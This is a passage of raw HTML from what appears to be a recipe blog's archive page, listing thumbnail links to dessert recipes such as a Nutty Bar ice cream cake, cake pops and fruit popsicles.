<a href="https://www.kristendukephotography.com/nutty-bar-ice-cream-cake-recipe/" title="Nutty Bar Ice Cream Cake Recipe" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Nutty Bar Ice Cream Cake" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2016/04/Nutty-Bar-Ice-Cream-Cake-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/04/Nutty-Bar-Ice-Cream-Cake-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/04/Nutty-Bar-Ice-Cream-Cake-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/04/Nutty-Bar-Ice-Cream-Cake-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/04/Nutty-Bar-Ice-Cream-Cake-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/04/Nutty-Bar-Ice-Cream-Cake-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2016/04/Nutty-Bar-Ice-Cream-Cake-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nutty Bar Ice Cream Cake" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/04/Nutty-Bar-Ice-Cream-Cake-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/04/Nutty-Bar-Ice-Cream-Cake-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/04/Nutty-Bar-Ice-Cream-Cake-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/04/Nutty-Bar-Ice-Cream-Cake-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/04/Nutty-Bar-Ice-Cream-Cake-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/nutty-bar-ice-cream-cake-recipe/" title="Nutty Bar Ice Cream Cake Recipe" rel="bookmark">Nutty Bar Ice Cream Cake Recipe</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/national-cereal-day-trix-cereal-bowl-recipe/" title="Trix Cereal Bowl Recipe" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Double Trix Cereal" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2016/03/Double-Trix-Cereal-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/03/Double-Trix-Cereal-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/03/Double-Trix-Cereal-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/03/Double-Trix-Cereal-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/03/Double-Trix-Cereal-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/03/Double-Trix-Cereal-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2016/03/Double-Trix-Cereal-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Double Trix Cereal" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/03/Double-Trix-Cereal-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/03/Double-Trix-Cereal-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/03/Double-Trix-Cereal-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/03/Double-Trix-Cereal-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/03/Double-Trix-Cereal-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/national-cereal-day-trix-cereal-bowl-recipe/" title="Trix Cereal Bowl Recipe" rel="bookmark">Trix Cereal Bowl Recipe</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/christmas-cream-cheese-cupcakes/" title="Christmas Cream Cheese Cupcakes" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/11/Cream-Cheese-Cupcakes-for-Christmas-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/11/Cream-Cheese-Cupcakes-for-Christmas-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/11/Cream-Cheese-Cupcakes-for-Christmas-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/11/Cream-Cheese-Cupcakes-for-Christmas-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/11/Cream-Cheese-Cupcakes-for-Christmas-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/11/Cream-Cheese-Cupcakes-for-Christmas-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/11/Cream-Cheese-Cupcakes-for-Christmas-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/11/Cream-Cheese-Cupcakes-for-Christmas-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/11/Cream-Cheese-Cupcakes-for-Christmas-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/11/Cream-Cheese-Cupcakes-for-Christmas-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/11/Cream-Cheese-Cupcakes-for-Christmas-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/11/Cream-Cheese-Cupcakes-for-Christmas-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/christmas-cream-cheese-cupcakes/" title="Christmas Cream Cheese Cupcakes" rel="bookmark">Christmas Cream Cheese Cupcakes</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/the-peanuts-movie-cake-pops/" title="The Peanuts Movie Cake Pops" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="The Peanuts Movie Cake Pops" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/10/The-Peanuts-Movie-Cake-Pops-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/10/The-Peanuts-Movie-Cake-Pops-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/10/The-Peanuts-Movie-Cake-Pops-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/10/The-Peanuts-Movie-Cake-Pops-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/10/The-Peanuts-Movie-Cake-Pops-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/10/The-Peanuts-Movie-Cake-Pops-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/10/The-Peanuts-Movie-Cake-Pops-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Peanuts Movie Cake Pops" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/10/The-Peanuts-Movie-Cake-Pops-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/10/The-Peanuts-Movie-Cake-Pops-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/10/The-Peanuts-Movie-Cake-Pops-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/10/The-Peanuts-Movie-Cake-Pops-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/10/The-Peanuts-Movie-Cake-Pops-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/the-peanuts-movie-cake-pops/" title="The Peanuts Movie Cake Pops" rel="bookmark">The Peanuts Movie Cake Pops</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/baked-chocolate-cake-doughnuts/" title="Baked Chocolate Cake Doughnuts" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/09/The-Best-Baked-Chocolate-Doughnuts-1-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/09/The-Best-Baked-Chocolate-Doughnuts-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/09/The-Best-Baked-Chocolate-Doughnuts-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/09/The-Best-Baked-Chocolate-Doughnuts-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/09/The-Best-Baked-Chocolate-Doughnuts-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/09/The-Best-Baked-Chocolate-Doughnuts-1-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/09/The-Best-Baked-Chocolate-Doughnuts-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/09/The-Best-Baked-Chocolate-Doughnuts-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/09/The-Best-Baked-Chocolate-Doughnuts-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/09/The-Best-Baked-Chocolate-Doughnuts-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/09/The-Best-Baked-Chocolate-Doughnuts-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/09/The-Best-Baked-Chocolate-Doughnuts-1-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/baked-chocolate-cake-doughnuts/" title="Baked Chocolate Cake Doughnuts" rel="bookmark">Baked Chocolate Cake Doughnuts</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/double-butterscotch-cupcakes/" title="Double Butterscotch Cupcakes" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Recipe for butterscotch cupcakes" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/09/Double-Butterscotch-Cupcakes-029-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/09/Double-Butterscotch-Cupcakes-029-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/09/Double-Butterscotch-Cupcakes-029-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/09/Double-Butterscotch-Cupcakes-029-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/09/Double-Butterscotch-Cupcakes-029-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/09/Double-Butterscotch-Cupcakes-029-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/09/Double-Butterscotch-Cupcakes-029-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Recipe for butterscotch cupcakes" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/09/Double-Butterscotch-Cupcakes-029-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/09/Double-Butterscotch-Cupcakes-029-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/09/Double-Butterscotch-Cupcakes-029-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/09/Double-Butterscotch-Cupcakes-029-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/09/Double-Butterscotch-Cupcakes-029-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/double-butterscotch-cupcakes/" title="Double Butterscotch Cupcakes" rel="bookmark">Double Butterscotch Cupcakes</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/graham-cracker-rainbow-weather-snack/" title="Graham Cracker Rainbow Weather Snack" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Rainbow Kids Snack" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/07/Rainbow-Kids-Snack-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/07/Rainbow-Kids-Snack-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Rainbow-Kids-Snack-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Rainbow-Kids-Snack-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Rainbow-Kids-Snack-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Rainbow-Kids-Snack-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/07/Rainbow-Kids-Snack-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rainbow Kids Snack" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/07/Rainbow-Kids-Snack-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Rainbow-Kids-Snack-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Rainbow-Kids-Snack-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Rainbow-Kids-Snack-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/Rainbow-Kids-Snack-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/graham-cracker-rainbow-weather-snack/" title="Graham Cracker Rainbow Weather Snack" rel="bookmark">Graham Cracker Rainbow Weather Snack</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/no-bake-cookie-dough-brownie-bites/" title="No-Bake Cookie Dough Brownie Bites" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Simple egg-less No-Bake Cookie Dough Brownie Bites by Capturing-Joy.com" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/08/Simple-egg-less-No-Bake-Cookie-Dough-Brownie-Bites-by-Capturing-Joy.com_-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/08/Simple-egg-less-No-Bake-Cookie-Dough-Brownie-Bites-by-Capturing-Joy.com_-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/08/Simple-egg-less-No-Bake-Cookie-Dough-Brownie-Bites-by-Capturing-Joy.com_-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/08/Simple-egg-less-No-Bake-Cookie-Dough-Brownie-Bites-by-Capturing-Joy.com_-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/08/Simple-egg-less-No-Bake-Cookie-Dough-Brownie-Bites-by-Capturing-Joy.com_-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/08/Simple-egg-less-No-Bake-Cookie-Dough-Brownie-Bites-by-Capturing-Joy.com_-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/08/Simple-egg-less-No-Bake-Cookie-Dough-Brownie-Bites-by-Capturing-Joy.com_-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Simple egg-less No-Bake Cookie Dough Brownie Bites by Capturing-Joy.com" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/08/Simple-egg-less-No-Bake-Cookie-Dough-Brownie-Bites-by-Capturing-Joy.com_-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/08/Simple-egg-less-No-Bake-Cookie-Dough-Brownie-Bites-by-Capturing-Joy.com_-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/08/Simple-egg-less-No-Bake-Cookie-Dough-Brownie-Bites-by-Capturing-Joy.com_-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/08/Simple-egg-less-No-Bake-Cookie-Dough-Brownie-Bites-by-Capturing-Joy.com_-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/08/Simple-egg-less-No-Bake-Cookie-Dough-Brownie-Bites-by-Capturing-Joy.com_-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/no-bake-cookie-dough-brownie-bites/" title="No-Bake Cookie Dough Brownie Bites" rel="bookmark">No-Bake Cookie Dough Brownie Bites</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/easy-no-bake-cheesecake/" title="Easy No-Bake Cheesecake" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Easy No-Bake Cheesecake" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/07/CJ-No-Bake-Cheesecake-3-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/07/CJ-No-Bake-Cheesecake-3-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/CJ-No-Bake-Cheesecake-3-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/CJ-No-Bake-Cheesecake-3-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/CJ-No-Bake-Cheesecake-3-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/CJ-No-Bake-Cheesecake-3-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/07/CJ-No-Bake-Cheesecake-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Easy No-Bake Cheesecake" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/07/CJ-No-Bake-Cheesecake-3-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/CJ-No-Bake-Cheesecake-3-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/CJ-No-Bake-Cheesecake-3-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/CJ-No-Bake-Cheesecake-3-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/07/CJ-No-Bake-Cheesecake-3-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/easy-no-bake-cheesecake/" title="Easy No-Bake Cheesecake" rel="bookmark">Easy No-Bake Cheesecake</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/jello-shave-ice/" title="Jello Shave Ice" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.38.09-PM-150x150.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.38.09-PM-150x150.png 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.38.09-PM-75x75.png 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.38.09-PM-110x110.png 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.38.09-PM-260x260.png 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.38.09-PM-230x230.png 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.38.09-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.38.09-PM-150x150.png 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.38.09-PM-75x75.png 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.38.09-PM-110x110.png 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.38.09-PM-260x260.png 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.38.09-PM-230x230.png 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/jello-shave-ice/" title="Jello Shave Ice" rel="bookmark">Jello Shave Ice</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/strawberry-and-cream-popsicles/" title="Strawberry and Cream Popsicles" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.35.29-PM-150x150.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.35.29-PM-150x150.png 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.35.29-PM-75x75.png 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.35.29-PM-110x110.png 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.35.29-PM-260x260.png 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.35.29-PM-230x230.png 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.35.29-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.35.29-PM-150x150.png 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.35.29-PM-75x75.png 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.35.29-PM-110x110.png 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.35.29-PM-260x260.png 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/06/Screen-Shot-2015-07-01-at-4.35.29-PM-230x230.png 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/strawberry-and-cream-popsicles/" title="Strawberry and Cream Popsicles" rel="bookmark">Strawberry and Cream Popsicles</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/mango-kiwi-pineapple-protein-pops/" title="Mango Kiwi Pineapple Protein Pops" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Healthy Citrus Mango Kiwi Pops" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/05/Healthy-Citrus-Kiwi-Pops-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/05/Healthy-Citrus-Kiwi-Pops-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/Healthy-Citrus-Kiwi-Pops-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/Healthy-Citrus-Kiwi-Pops-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/Healthy-Citrus-Kiwi-Pops-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/Healthy-Citrus-Kiwi-Pops-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/05/Healthy-Citrus-Kiwi-Pops-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Citrus Mango Kiwi Pops" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/05/Healthy-Citrus-Kiwi-Pops-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/Healthy-Citrus-Kiwi-Pops-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/Healthy-Citrus-Kiwi-Pops-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/Healthy-Citrus-Kiwi-Pops-260x260.jpg 260w, 